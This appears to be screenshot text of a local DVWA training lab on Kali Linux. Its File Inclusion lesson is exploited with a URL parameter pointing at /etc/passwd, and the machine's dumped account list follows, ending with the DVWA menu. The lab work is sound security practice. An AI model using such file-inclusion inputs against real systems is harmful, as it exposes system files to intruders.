 1 2 3 4 11:36
Kali Linux Vulnerability: File Inclusio
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=/etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-dat
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/
nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false tss:x:102:104:TPM software stack:/var/lib/tpm:/
false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:991:991:systemd Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:106::/var/lib/goph
usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:990:990:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:106:107::/nonexistent:/usr/s
nologin miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin redis:x:109:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:110:113::/v
lib/mosquitto:/usr/sbin/nologin redsocks:x:111:114::/var/run/redsocks:/usr/sbin/nologin sshd:x:988:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/li
misc:/usr/sbin/nologin Debian-snmp:x:112:115::/var/lib/snmp:/bin/false sslh:x:113:117::/nonexistent:/usr/sbin/nologin avahi:x:114:118:Avahi mDNS daemon:/run/avahi-daemon:/usr/sb
nologin speech-dispatcher:x:115:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false _gvm:x:116:119::/var/lib/openvas:/usr/sbin/nologin postgres:x:117:120:PostgreSQL
administrator:/var/lib/postgresql:/bin/bash usbmux:x:118:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:119:121:user for cups-pk-helper service:/nonexistent
sbin/nologin nm-openvpn:x:120:122:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin inetsim:x:121:123::/var/lib/inetsim:/usr/sbin/nologin pipewire:x:987:987:sys
user for pipewire:/nonexistent:/usr/sbin/nologin nm-openconnect:x:986:986:NetworkManager OpenConnect plugin:/:/usr/sbin/nologin geoclue:x:122:125::/var/lib/geoclue:/usr/sbin/no
lightdm:x:123:126:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:124:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:125:127::/var/lib/saned:/usr/sbin/nologin
polkitd:x:985:985:User for polkitd:/:/usr/sbin/nologin rtkit:x:126:128:RealtimeKit:/proc:/usr/sbin/nologin colord:x:984:984:colord colour management daemon:/var/lib/colord:/usr/sbin/
nologin pcscd:x:983:983:PC/SC Smart Card Daemon:/:/usr/sbin/nologin purva:x:1000:1000:purva gawade,,,:/home/purva:/usr/bin/zsh _dhcpcd:x:980:980:DHCP Client Daemon:/var
dhcpcd:/sbin/nologin stunnel:x:979:979:stunnel service system account:/var/run/stunnel:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)